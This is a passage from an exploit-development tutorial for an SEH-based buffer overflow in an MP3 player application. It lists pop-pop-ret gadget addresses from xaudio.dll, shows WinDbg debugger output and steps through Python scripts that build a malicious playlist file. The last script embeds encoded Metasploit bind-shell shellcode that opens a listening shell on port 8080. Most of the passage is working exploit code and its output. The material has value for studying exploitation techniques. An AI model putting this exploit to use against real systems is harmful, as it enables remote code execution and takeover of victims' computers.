0x1000d00f pop edi; pop esi; ret
0x1000d32a pop ebx; pop esi; ret
0x1000d41e pop ebp; pop ebx; ret
0x1000d4d4 pop ebp; pop ebx; ret
0x1000d507 pop ebp; pop ebx; ret
0x1000d90a pop edi; pop ebx; ret
0x1000db7c pop esi; pop ebx; ret
0x1000dbac pop esi; pop ebx; ret
0x1000dc0e pop esi; pop ebx; ret
0x1000dc40 pop esi; pop ebx; ret
0x1000dcb1 pop esi; pop edi; ret
0x1000dd12 pop ebp; pop ebx; ret
0x1000dd8e pop ebp; pop ebx; ret
0x1000de22 pop ebp; pop ebx; ret
0x1000de9e pop ebp; pop ebx; ret
0x1000e0f4 pop esi; pop ebx; ret
0x1000e0fd pop esi; pop ebx; ret
0x1000e104 pop esi; pop ebx; ret
0x1000e290 pop ebp; pop ebx; ret
0x1000e2d5 pop ebp; pop ebx; ret
0x1000e2df pop ebp; pop ebx; ret
0x1000e2ee pop ebp; pop ebx; ret
0x1000e2fb pop ebp; pop ebx; ret
0x1000ea37 pop esi; pop ecx; ret
0x1000ea80 pop edi; pop esi; retn 0x0004
0x1000ea8a pop edi; pop esi; retn 0x0004
0x1000ea94 pop edi; pop esi; retn 0x0004
0x1000eaa4 pop edi; pop esi; retn 0x0004
0x1000eacb pop edi; pop esi; ret
0x1000eb0a pop edi; pop esi; ret
0x1000eb84 pop edi; pop esi; ret
0x1000fcde pop ebp; pop ebx; ret
0x1000fe66 pop ebp; pop ebx; ret
0x10010328 pop esi; pop ebx; ret
0x100103ae pop edi; pop esi; ret
0x100103c5 pop edi; pop esi; ret
0x1001095f pop ebp; pop ebx; ret
0x10010a25 pop ebp; pop ebx; ret
0x10010b12 pop ebp; pop ebx; ret
0x10010c7d pop ebp; pop ebx; ret
0x10010f64 pop ebp; pop ebx; ret
0x100111a4 pop ebp; pop ebx; ret
0x1001131e pop ebp; pop ebx; ret
0x100115ad pop ebp; pop ebx; ret
0x10011617 pop ebp; pop ebx; ret
0x10012cb6 pop ebp; pop ebx; ret
0x10012d15 pop edi; pop ebp; ret
0x10012d68 pop edi; pop esi; ret
0x10012dbe pop edi; pop esi; ret
0x10012e7f pop edi; pop esi; ret
0x10012e89 pop edi; pop esi; ret
0x10012ef7 pop ebp; pop ebx; ret
0x10012f6c pop ebp; pop ebx; ret
0x10012feb pop ebp; pop ebx; ret
0x10013072 pop ebp; pop ebx; ret
0x100130a9 pop ebp; pop ebx; ret
0x100132fd pop ebp; pop ebx; ret
0x1001372e pop ebp; pop ebx; ret
0x10013853 pop ebp; pop ebx; ret
0x10014156 pop ebp; pop ebx; ret
0x10014241 pop ebp; pop ebx; ret
0x1001430d pop ebp; pop ebx; ret
0x100143a4 pop edi; pop esi; ret
0x10014449 pop ebp; pop ebx; ret
0x100144de pop ebp; pop ebx; ret
0x10014599 pop ebp; pop ebx; ret
0x1001469e pop ebp; pop ebx; ret
0x100146e6 pop ebp; pop ebx; ret
0x10014a39 pop ebp; pop ebx; ret
0x10014ace pop ebp; pop ebx; ret
0x10014c1f pop ebp; pop ebx; retn 0x000c
0x10014c59 pop ebp; pop ebx; retn 0x000c
0x10014ca8 pop ebp; pop ebx; retn 0x000c
0x10014e41 pop ebp; pop ebx; ret
0x10014e48 pop ebp; pop ebx; ret
0x10014e98 pop esi; pop ecx; ret
0x10014eb5 pop esi; pop ecx; ret
0x10014f21 pop edi; pop esi; ret
0x10014f6f pop edi; pop esi; ret
0x10014f82 pop edi; pop esi; ret
0x10015087 pop esi; pop edi; ret
0x1001512b pop esi; pop edi; ret
0x10015296 pop edi; pop esi; ret
0x10015374 pop edi; pop esi; ret
0x10015498 pop edi; pop esi; ret
0x100154ba pop edi; pop esi; ret
0x100154ff pop edi; pop esi; ret
0x10015522 pop edi; pop esi; ret
0x10015564 pop edi; pop esi; ret
0x10015593 pop ebx; pop ecx; ret
0x10015661 pop ebx; pop ecx; ret
0x1001567c pop ebx; pop ecx; ret
0x10015697 pop ebx; pop ecx; ret
0x100156a9 pop ebx; pop ecx; ret
0x100156df pop edi; pop esi; ret
0x10015773 pop edi; pop esi; ret
0x100157c4 pop edi; pop esi; ret
0x100157f3 pop ebx; pop ecx; ret
0x100158e6 pop ebx; pop ecx; ret
0x10015901 pop ebx; pop ecx; ret
0x10015913 pop ebx; pop ecx; ret
0x10015a8a pop ebp; pop ebx; ret
0x10015a9f pop ebp; pop ebx; ret
0x10015aed pop edi; pop esi; ret
0x10015f08 pop edi; pop esi; ret
0x10015fa6 pop ebp; pop ebx; ret
0x1001607b pop edi; pop ebx; ret
0x10016082 pop edi; pop ebx; ret
0x10016089 pop edi; pop ebx; ret
0x100161a1 pop edi; pop esi; ret
0x100161b7 pop edi; pop esi; ret
0x100164dc pop ebp; pop ebx; ret
0x100165cb pop ebx; pop ecx; ret
0x10016e61 pop ebp; pop ebx; ret
0x10016e6f pop ebp; pop ebx; ret
0x10016eba pop ebp; pop ebx; ret
0x10016edc pop ebp; pop ebx; ret
0x10016f64 pop edi; pop esi; ret
0x100172b2 pop ebp; pop ebx; ret
0x100172c0 pop ebp; pop ebx; ret
0x10017ce6 pop ebp; pop ebx; ret
0x10017d2a pop ebp; pop ebx; ret
0x10017e4f pop edi; pop esi; ret
0x10017ed3 pop edi; pop ebp; ret
0x10018114 pop esi; pop ebp; ret
0x1001827a pop ebp; pop ebx; ret
0x1001840e pop ebx; pop ecx; ret
0x10018427 pop ebx; pop ecx; ret
0x1001852a pop ebx; pop ecx; ret
0x10018568 pop ebx; pop ecx; ret
0x10018570 pop ebx; pop ecx; ret
0x100185d8 pop ebp; pop ebx; ret
0x100186b4 pop ebp; pop ebx; ret
0x100186e8 pop ebp; pop ebx; ret
0x1001874a pop ebp; pop ebx; ret
0x100187c1 pop ebp; pop ebx; ret
0x10018b2f pop ebp; pop ebx; ret
0x10018c63 pop ebp; pop ebx; ret
0x10018dc6 pop edi; pop esi; ret
0x10018e77 pop esi; pop ebx; ret
0x10018eb9 pop ecx; pop ebx; retn 0x0004
0x10018f54 pop ebp; pop ebx; ret
0x10019053 pop ebp; pop ebx; ret
0x100191d6 pop ebp; pop ebx; ret
0x10019270 pop esi; pop ebp; ret
0x10019311 pop esi; pop ebx; ret
0x1001932b pop esi; pop ebx; ret
0x100193f8 pop ebx; pop ecx; ret
0x10019449 pop edi; pop esi; ret
0x100194f8 pop edi; pop esi; ret
0x10019565 pop edi; pop esi; ret
0x1001960d pop edi; pop esi; ret
0x10019683 pop edi; pop esi; ret
0x10019933 pop edi; pop esi; ret
0x10019982 pop edi; pop esi; ret
0x100199b9 pop edi; pop esi; ret
0x100199dd pop edi; pop esi; ret
0x10019be3 pop edi; pop esi; ret
0x1001ac35 pop esi; pop ebx; ret
0x1001acb2 pop esi; pop edi; ret
0x1001acbf pop esi; pop edi; ret
0x1001adf2 pop esi; pop ecx; ret
0x1001ae50 pop esi; pop ecx; ret
0x1001aee2 pop esi; pop edi; ret
0x1001aeef pop esi; pop edi; ret
0x1001b0b0 pop edi; pop esi; ret
0x1001b1de pop ebp; pop ebx; ret
0x1001b228 pop ebp; pop ebx; ret
0x1001b23f pop ebp; pop ebx; ret
0x1001b2c9 pop ebp; pop ebx; ret
0x1001b3e6 pop ebx; pop ecx; ret
0x1001b430 pop ebx; pop ecx; ret
0x1001b449 pop ebx; pop ecx; ret
0x1001b4f1 pop ebx; pop ecx; ret
0x1001b568 pop ebx; pop ecx; ret
0x1001b5f4 pop ebx; pop ecx; ret
0x1001b609 pop ebx; pop ecx; ret
0x1001b635 pop ebx; pop ecx; ret
0x1001b6e6 pop esi; pop ebx; ret
0x1001b7dc pop esi; pop ebx; ret
0x1001b7e9 pop esi; pop ebx; ret
0x1001b8d3 pop esi; pop ebx; retn 0x0010
0x1001bbc6 pop esi; pop ebx; ret
0x1001bc6a pop ebx; pop ecx; ret
0x1001c07c pop ebp; pop ebx; ret
0x1001c09e pop ebp; pop ebx; ret
0x1001c1a8 pop ebp; pop ebx; ret
0x1001c1fb pop ebp; pop ebx; ret
0x1001ca59 pop esi; pop ebp; ret
0x1001cc39 pop esi; pop ebx; ret
0x1001cc4d pop esi; pop ebx; ret
0x1001cc61 pop esi; pop ebx; ret
0x1001cd03 pop esi; pop ebx; ret
0x1001cde2 pop esi; pop ebx; ret
0x1001ce81 pop esi; pop ebx; ret
0x1001ce8e pop esi; pop ebx; ret
0x1001ced3 pop edi; pop esi; ret
0x1001cef8 pop edi; pop esi; ret
0x1001cf5a pop edi; pop esi; ret
0x1001cf8e pop edi; pop esi; ret
0x1001cf96 pop edi; pop esi; ret
0x1001cf9b pop edi; pop esi; ret
0x1001d048 pop esi; pop ebx; ret
0x1001d06a pop esi; pop ebx; ret
0x1001d151 pop ebp; pop ebx; ret
0x1001d49e pop ebp; pop ebx; ret
0x1001d89b pop esi; pop ebx; ret
0x1001d969 pop esi; pop ebx; ret
0x1001d999 pop esi; pop ebx; ret
0x1001d9c2 pop esi; pop ebx; ret
0x1001daf6 pop esi; pop ebx; ret
0x1001dc28 pop esi; pop ebx; ret
0x1001e0c5 pop edi; pop esi; ret
0x1001f668 pop ebp; pop ecx; ret
0x1001f808 pop ebp; pop ecx; ret
0x1001f816 pop ebp; pop ecx; ret
0x1001f825 pop ebp; pop ecx; ret
0x1001f86d pop edi; pop esi; ret
0x1001fa5b pop edi; pop esi; ret
0x1001fa70 pop edi; pop esi; ret
0x1001faac pop edi; pop esi; ret
0x1001fabe pop edi; pop esi; ret
0x1001fbf1 pop ebp; pop ebx; ret
0x1001fc4d pop ebp; pop ebx; ret
0x1001fc69 pop ebp; pop ebx; ret
0x1001fcd5 pop ebp; pop ebx; ret
0x1001fd0f pop ebp; pop ebx; ret
0x1001fd23 pop ebp; pop ebx; ret
0x1001fd61 pop ebp; pop ebx; ret
0x1001fd8d pop ebp; pop ebx; ret
0x1001fd9d pop ebp; pop ebx; ret
0x1001fe05 pop ebp; pop ebx; ret
0x1001fe3f pop ebp; pop ebx; ret
0x1001fe56 pop ebp; pop ebx; ret
0x1001fe9d pop ebp; pop ebx; ret
0x1001fecc pop ebp; pop ebx; ret
0x1001fedc pop ebp; pop ebx; ret
0x1001ff41 pop esi; pop ebx; ret
0x1001ff4e pop esi; pop ebx; ret
0x1001ff7e pop ebx; pop ecx; ret
0x1001ffc7 pop ebx; pop ecx; ret
0x10020028 pop ebx; pop ecx; ret
0x10020064 pop ebx; pop ecx; ret
0x100200e1 pop ebx; pop ecx; ret
0x100200fd pop ebx; pop ecx; ret
0x10020133 pop ebx; pop ecx; ret
0x10020147 pop ebx; pop ecx; ret
0x10020209 pop ebp; pop ebx; ret
0x10020214 pop ebp; pop ebx; ret
0x100202c8 pop ebp; pop ebx; ret
0x100202d0 pop ebp; pop ebx; ret
0x100205d7 pop edi; pop esi; ret
0x1002065b pop ebx; pop ecx; ret
0x10020667 pop ebx; pop ecx; ret
0x10020793 pop ebx; pop ecx; ret
0x1002079b pop ebx; pop ecx; ret
0x100207a4 pop ebx; pop ecx; ret
0x1002083d pop esi; pop ebx; ret
0x1002084e pop esi; pop ebx; ret
0x100208dc pop esi; pop edi; ret
0x10020aaf pop esi; pop ebx; ret
0x10020b2e pop esi; pop ebx; ret
0x10020b3e pop esi; pop ebx; ret
0x10020b4f pop esi; pop ebx; ret
0x10020ba7 pop esi; pop ebx; ret
xaudio.dll, one of the application dll’s, contains multiple pop pop ret’s. We’ll use the one at 0x1002083D .
If the payload is after seh, (and the application stopped at our break), then EIP should now point to the first byte of nseh (our breakpoint code), and thus a dump eip should show nseh, followed by seh, followed by the shellcode :
(d74.cc4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fba4 ebx=0012fba4 ecx=00000000 edx=44444444 esi=0012eb7c edi=00fabf98
eip=00403734 esp=0012eb68 ebp=0012fbac iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
*** WARNING: Unable to verify checksum for image00400000
*** ERROR: Module load completed but symbols could not be loaded for image00400000
image00400000+0x3734:
00403734 8b4af8 mov ecx,dword ptr [edx-8] ds:0023:4444443c=????????
0:000> g
(d74.cc4): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=0012e880 ecx=1002083d edx=7c9032bc esi=7c9032a8 edi=00000000
eip=0012fb8c esp=0012e7a4 ebp=0012e7b8 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0012fb8c cc int 3
0:000> d eip
0012fb8c cc cc cc cc 3d 08 02 10-44 44 44 44 44 44 44 44 ....=...DDDDDDDD
0012fb9c 44 44 44 44 44 44 44 44-00 00 00 00 44 44 44 44 DDDDDDDD....DDDD
0012fbac 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbbc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbcc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbdc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbec 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbfc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
Ok, that looks promising, however we can see some null bytes after about 32bytes (in blue)… so we have 2 options : use the 4 bytes of code at nseh to jump over seh, and then use those 16 bytes to jump over the null bytes. Or jump directly from nseh to the shellcode.
First, let’s verify that we are really looking at the start of the shellcode (by replacing the first D’s with some easily recognized data) :
#!/usr/bin/env python
# -*- coding: utf8 -*-
from struct import pack
totalsize = 5005
fpath = "c0d3r.mpf"
junk = "http:AA%s" % ("A" * 4105)
nseh = "\xcc\xcc\xcc\xcc" # Software Breakpoint
seh = pack("L", 0x1002083D)
shellcode = "A123456789B123456789C123456789D123456789"
buf1 = "%s%s%s%s" % (junk, nseh, seh, shellcode)
junk2 = "D" * (totalsize - len(buf1))
payload = "%s%s" % (buf1, junk2)
print "[+] Writing exploit file %s" % fpath
with open(fpath, "w") as f:
f.write(payload)
print "[+] File written\n"
exception information:
(49c.a14): Break instruction exception - code 80000003 (first chance)
eax=00000000 ebx=0012e880 ecx=1002083d edx=7c9032bc esi=7c9032a8 edi=00000000
eip=0012fb8c esp=0012e7a4 ebp=0012e7b8 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
0012fb8c cc int 3
0:000> d eip
0012fb8c cc cc cc cc 3d 08 02 10-41 31 32 33 34 35 36 37 ....=...A1234567
0012fb9c 38 39 42 31 32 33 34 35-00 00 00 00 43 31 32 33 89B12345....C123
0012fbac 34 35 36 37 38 39 44 31-32 33 34 35 36 37 38 39 456789D123456789
0012fbbc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbcc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbdc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbec 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbfc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
Ok, so it is the beginning of the shellcode, but there is a little “hole” after the first couple of shellcode bytes… (see null bytes in red) Let’s say we want to jump over the hole, and start the shellcode with 4 NOP’s (so we can put our real shellcode at 0012fbac… basically use 24 NOP’s in total before the shellcode), then we need to jump (from nseh) 30 bytes. (That’s 0xeb,0x1e), then we can do this :
#!/usr/bin/env python
# -*- coding: utf8 -*-
from struct import pack
totalsize = 5005
fpath = "c0d3r.mpf"
junk = "http:AA%s" % ("A" * 4105)
nseh = "\xEB\x1E\x90\x90" # Software Breakpoint
seh = pack("L", 0x1002083D)
nops = "\x90" * 24
shellcode = "\xcc\xcc\xcc\xcc"
buf1 = "%s%s%s%s%s" % (junk, nseh, seh, nops, shellcode)
junk2 = "D" * (totalsize - len(buf1))
payload = "%s%s" % (buf1, junk2)
print "[+] Writing exploit file %s" % fpath
with open(fpath, "w") as f:
f.write(payload)
print "[+] File written\n"
Open the mpf file and you should be stopped at the breakpoint (at 0x0012f9c0) after passing the first exception to the application :
0:000> !exchain
0012e7ac: ntdll!ExecuteHandler2+3a (7c9032bc)
0012fb8c: *** WARNING: Unable to verify checksum for C:\mp3-millennium\xaudio.dll
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\mp3-millennium\xaudio.dll -
xaudio!xaudio_get_api_version+15f6d (1002083d)
Invalid exception stack at 90901eeb
0:000> d 0012fb8c
0012fb8c eb 1e 90 90 3d 08 02 10-90 90 90 90 90 90 90 90 ....=...........
0012fb9c 90 90 90 90 90 90 90 90-00 00 00 00 90 90 90 90 ................
0012fbac cc cc cc cc 44 44 44 44-44 44 44 44 44 44 44 44 ....DDDDDDDDDDDD
0012fbbc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbcc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbdc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbec 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbfc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0:000> d eip
0012fbac cc cc cc cc 44 44 44 44-44 44 44 44 44 44 44 44 ....DDDDDDDDDDDD
0012fbbc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbcc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbdc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbec 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fbfc 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fc0c 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
0012fc1c 44 44 44 44 44 44 44 44-44 44 44 44 44 44 44 44 DDDDDDDDDDDDDDDD
Ok, now replace the breaks with real shellcode and finalize the script :
#!/usr/bin/env python
# -*- coding: utf8 -*-
from struct import pack
totalsize = 5005
fname = "c0d3r.mpf"
junk = "http:AA"
junk = "%s%s" % (junk, "A" * 4105)
# nseh = "BBBB"
nseh = "\xEB\x1E\x90\x90"
# seh = "CCCC"
seh = pack("L", 0x1002083D)
nops = "\x90" * 24
# windows/shell_bind_tcp - 355 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=8080, RHOST=127.0.0.1,
# PrependMigrate=false, EXITFUNC=seh, InitialAutoRunScript=,
# AutoRunScript=
buf = ""
buf += "\xdb\xc0\xd9\x74\x24\xf4\xbb\xc2\xb8\x9a\xc4\x5f\x31"
buf += "\xc9\xb1\x53\x31\x5f\x17\x83\xef\xfc\x03\x9d\xab\x78"
buf += "\x31\xdd\x24\xfe\xba\x1d\xb5\x9f\x33\xf8\x84\x9f\x20"
buf += "\x89\xb7\x2f\x22\xdf\x3b\xdb\x66\xcb\xc8\xa9\xae\xfc"
buf += "\x79\x07\x89\x33\x79\x34\xe9\x52\xf9\x47\x3e\xb4\xc0"
buf += "\x87\x33\xb5\x05\xf5\xbe\xe7\xde\x71\x6c\x17\x6a\xcf"
buf += "\xad\x9c\x20\xc1\xb5\x41\xf0\xe0\x94\xd4\x8a\xba\x36"
buf += "\xd7\x5f\xb7\x7e\xcf\xbc\xf2\xc9\x64\x76\x88\xcb\xac"
buf += "\x46\x71\x67\x91\x66\x80\x79\xd6\x41\x7b\x0c\x2e\xb2"
buf += "\x06\x17\xf5\xc8\xdc\x92\xed\x6b\x96\x05\xc9\x8a\x7b"
buf += "\xd3\x9a\x81\x30\x97\xc4\x85\xc7\x74\x7f\xb1\x4c\x7b"
buf += "\xaf\x33\x16\x58\x6b\x1f\xcc\xc1\x2a\xc5\xa3\xfe\x2c"
buf += "\xa6\x1c\x5b\x27\x4b\x48\xd6\x6a\x04\xbd\xdb\x94\xd4"
buf += "\xa9\x6c\xe7\xe6\x76\xc7\x6f\x4b\xfe\xc1\x68\xac\xd5"
buf += "\xb6\xe6\x53\xd6\xc6\x2f\x90\x82\x96\x47\x31\xab\x7c"
buf += "\x97\xbe\x7e\xe8\x9f\x19\xd1\x0f\x62\xd9\x81\x8f\xcc"
buf += "\xb2\xcb\x1f\x33\xa2\xf3\xf5\x5c\x4b\x0e\xf6\x7d\x1c"
buf += "\x87\x10\xeb\x0c\xce\x8b\x83\xee\x35\x04\x34\x10\x1c"
buf += "\x3c\xd2\x59\x76\xfb\xdd\x59\x5c\xab\x49\xd2\xb3\x6f"
buf += "\x68\xe5\x99\xc7\xfd\x72\x57\x86\x4c\xe2\x68\x83\x26"
buf += "\x87\xfb\x48\xb6\xce\xe7\xc6\xe1\x87\xd6\x1e\x67\x3a"
buf += "\x40\x89\x95\xc7\x14\xf2\x1d\x1c\xe5\xfd\x9c\xd1\x51"
buf += "\xda\x8e\x2f\x59\x66\xfa\xff\x0c\x30\x54\x46\xe7\xf2"
buf += "\x0e\x10\x54\x5d\xc6\xe5\x96\x5e\x90\xe9\xf2\x28\x7c"
buf += "\x5b\xab\x6c\x83\x54\x3b\x79\xfc\x88\xdb\x86\xd7\x08"
buf += "\xe5\x77\xe5\x84\x72\x2e\x9c\xe4\x1e\xd1\x4b\x2a\x27"
buf += "\x52\x79\xd3\xdc\x4a\x08\xd6\x99\xcc\xe1\xaa\xb2\xb8"
buf += "\x05\x18\xb2\xe8"
junk2 = "D" * (totalsize - len("%s%s%s%s%s" % (junk, nseh, seh, nops, buf)))
payload = "%s%s%s%s%s%s" % (junk, nseh, seh, nops, buf, junk2)
print "[+] Writing exploit file %s" % fname
with open(fname, "w") as f:
f.write(payload)
print "[+] File written\n"
Pwned !